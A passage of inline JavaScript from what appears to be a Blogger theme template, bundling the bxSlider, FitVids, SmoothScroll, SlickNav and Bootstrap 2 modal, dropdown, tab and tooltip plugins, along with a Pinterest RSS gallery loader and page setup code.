c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
